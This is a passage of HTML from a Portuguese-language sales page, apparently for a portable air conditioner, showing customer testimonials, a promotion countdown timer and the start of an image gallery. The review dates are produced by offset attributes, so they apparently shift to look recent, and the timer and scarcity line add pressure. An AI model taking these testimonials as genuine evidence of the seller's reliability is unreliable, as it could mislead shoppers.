                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/c0cc565287-depoimento3.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="depoimento3.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-37225645">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-63018961">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-70082501">Flávio Bené</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-41389220">&nbsp;| ﻿<span class="active-select" data-date-offset="-3" id="dynamic-text-89403107">15/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-27217111">Já tive ar portátil que precisava retirar água. Esse tem sistema de reaproveitamento. Incrível como melhoraram isso.﻿﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-85024970">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-78715352"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-91797804">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/bf1592f8b3-PHOTO-2025-01-19-23-03-26.jpg" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="PHOTO-2025-01-19-23-03-26.jpg"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-38037732">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-53868353">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-38539416">Miguel Silva</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-87641096">&nbsp;| ﻿<span class="active-select" data-date-offset="-3" id="dynamic-text-59885443">15/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-96808869">Fácil de transportar. Uso no quarto à noite e levo pra sala de dia. Vale cada centavo. Não preciso ter vários aparelhos em casa.﻿﻿﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-37553013">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-58952701"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-16882418">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/4f47cff0f1-depoimento6.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="depoimento6.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-73892486">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-41677081">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-93916000">Laura Diniz</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-27863310">&nbsp;| ﻿<span class="active-select" data-date-offset="-4" id="dynamic-text-76716285">14/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-5571276">Desconfiei por não conhecer a marca, mas fui surpreendida. Atendimento ótimo e produto de alta qualidade.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-58304409">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-43840288"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-48086006">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/941ffdc626-PHOTO-2025-01-19-23-03-27.jpg" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="PHOTO-2025-01-19-23-03-27.jpg"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-86354527">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-76625637">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-52889449">Pablo Garcia</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-28978062">&nbsp;| ﻿<span class="active-select" data-date-offset="-5" id="dynamic-text-47357388">13/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-51209362">Pesquisei bastante antes de comprar. Essa empresa tem avaliação excelente e realmente entrega o que promete.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-51623326">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-67009099"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-20461858">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/f5550a8f26-2.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="2.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-67091026">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-82325509">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-95977241">Gabriel Gaia</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-66660208">&nbsp;| ﻿<span class="active-select" data-date-offset="-5" id="dynamic-text-5051461">13/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-91487780">Tive uma dúvida antes da compra e me responderam em poucos minutos. Atendimento humano e prestativo.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-19363949">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-26185209"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-51415812">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/e3eb667f30-6.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="6.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-72132032">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-51205286">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-73663842">Leandro Ventura</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-48990298">&nbsp;| ﻿<span class="active-select" data-date-offset="-5" id="dynamic-text-27174264">13/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-31713991">Tive problema com PIX e me ajudaram na hora. Nunca vi suporte tão rápido. Chegou em apenas 5 dias. O aparelho preto é lindo.﻿﻿﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-66984817">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-77248349"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-48998940">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/8f074a81bf-9.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="9.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-78429811">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-97333673">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-51271971">Reinaldo Pinto</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-42555786">&nbsp;| ﻿<span class="active-select" data-date-offset="-5" id="dynamic-text-50703053">13/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-40616149">Recebi e-mails com cada etapa do pedido. Fiquei tranquilo o tempo todo. Dá pra confiar. Eles são muito profissionais.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-30129810">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-50036688"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-20167076">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/f8930e4810-7.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="7.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-50232853">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-77061193">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-19004421">Victor Alencar</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-22417137">&nbsp;| ﻿<span class="active-select" data-date-offset="-6" id="dynamic-text-48339777">12/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-67270635">Achei que fosse demorar, mas chegou em 6 dias úteis, bem antes do prazo. A empresa é maravilsosa com os clientes.﻿﻿﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-56029490">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-16847587"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-96446446">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/d9f66acbb3-3.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="3.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-66822176">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-21433632">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-32732806">Patrícia Lima</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-83731874">&nbsp;| ﻿<span class="active-select" data-date-offset="-6" id="dynamic-text-87363807">12/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-6005275">Veio super bem embalado, com plástico bolha, manual e nota. Tudo certinho. Só tenho a agradecer o comprometimento com os clientes.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-29153199">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-13930289"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-62388813">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/36f8539ba3-1.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="1.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-76203411">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-69820379">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-76385697">Denilson Silva</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-39010930">&nbsp;| ﻿<span class="active-select" data-date-offset="-6" id="dynamic-text-9301003">12/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-18125895">A caixa chegou intacta e o aparelho sem nenhum arranhão. Entrega foi cuidadosa. No dia que comprei já recebi o código de rastreio.﻿﻿﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-9841586">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-26834266"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-44083776">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/24da21f66d-PHOTO-2025-01-19-23-03-27_2.jpg" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="PHOTO-2025-01-19-23-03-27 2.jpg"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-94044468">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-4519874">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-47904676">Paulo Pedro</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-93678112">&nbsp;| ﻿<span class="active-select" data-date-offset="-7" id="dynamic-text-65948536">11/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-84488947">Comprei com medo por causa de atrasos de outras lojas, mas aqui foi rápido e sem dor de cabeça. Compre sem medo.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                        </ul>
                    </div>
                    <div class="active-select divisor desk-off" type="divisor" bg-color2="transparent" mht="20" style="max-height: 20px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="divisor-15332106"></div>
                </div>
            </section><section class="active-select show-line" type="section" bg-color2="transparent" style="background-color: rgb(0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(255, 255, 255); background-size: auto, cover; background-blend-mode: luminosity, normal; box-shadow: rgba(0, 0, 0, 0.01) 0px 0px 0px 5000px inset;" bg-image=" " id="section-34477346"><div class="center active-select content_area padding" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-42239594"><h3 class="active-select font-small" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mt="16" style="margin-top: 16px; color: rgb(241, 194, 50);" id="title-7988823">Atenção: Nossa promoção vai acabar</h3><div class="countdown-0 pagee-countdown active-select" type="countdown" drop-item="" countdowntime="01:22:56" bg-color2="" style="background-color: rgb(241, 194, 50); margin-top: 11px; color: rgb(0, 0, 0); width: 408.512px;" css-mt="11" wd="408.51199999999994" action-elem-visibility-show_hidden="countdown-28857518" id="countdown-95175737"><div class="countdown-0-item active-select" type="countdown0item" id="countdown0item-54109781"><span class="pagee-countdown-days">00</span><span class="countdown-subtitle active-select" type="countdown-subtitle" id="countdown-subtitle-74833271">D</span></div> <div class="countdown-0-item active-select" type="countdown0item" id="countdown0item-34756200"><span class="pagee-countdown-hours">01</span><span class="countdown-subtitle active-select" type="countdown-subtitle" id="countdown-subtitle-98560274">HORAS</span></div><div class="countdown-0-item active-select" type="countdown0item" id="countdown0item-38009168"><span class="pagee-countdown-minutes">21</span><span class="countdown-subtitle active-select" type="countdown-subtitle" id="countdown-subtitle-48525532">MINUTOS</span></div><div class="countdown-0-item active-select" type="countdown0item" id="countdown0item-31696835"><span class="pagee-countdown-seconds">52</span><span class="countdown-subtitle active-select" type="countdown-subtitle" id="countdown-subtitle-94168768">SEGUNDOS</span></div></div><p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" wd="550" style="width: 550px;" id="p-13968092">Restam poucas unidades com preço promocional e você pode ficar sem a sua.﻿﻿﻿﻿﻿ Corra para garantir.﻿﻿﻿﻿﻿﻿</p></div></section><section class="active-select show-line" type="section" bg-color2="transparent" style="background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); margin-top: 10px;" css-mt="10" id="section-22773192">
                <div class="center active-select content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-42292472">
                    <div class="grupo-blocos bloco50 active-select space-between" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" id="grupo-blocos-51170657">
                        <div class="active-select" type="subbloco" id="subbloco-17016718">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-14521772">
                                <div class="pagee-img-gallery active-select pagee-img-gallery-b" type="img-gallery" id="img-gallery-37130466">
                                    <div class="pagee-img-gallery-content">
                                        <div class="pagee-img-gallery-thumb-list" type="img-gallery-thumb">
                                            <div class="pagee-img-gallery-thumb-list-scroll" style="border-radius: 0px;">
